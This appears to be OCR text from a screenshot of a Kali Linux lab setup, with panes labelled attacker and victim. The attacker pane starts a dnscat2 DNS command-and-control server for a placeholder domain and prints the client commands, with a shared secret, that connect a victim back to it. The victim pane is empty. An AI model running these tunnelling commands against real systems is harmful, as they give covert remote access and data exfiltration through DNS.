 axosolaman@kali: ~
ATTACKER axosolaman@kali: ~ 118x55
┌──(axosolaman㉿kali)-[~]
└─$ sudo dnscat2-server --dns domain=anything.com 1 ⨯
[sudo] password for axosolaman:
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = anything.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=11a15ea4da7c5892d6060bac668285cd anything.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=11a15ea4da7c5892d6060bac668285cd
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
VICTIME security@kali: /home/axosolaman 117x55
┌──(security㉿kali)-[/home/axosolaman]
└─$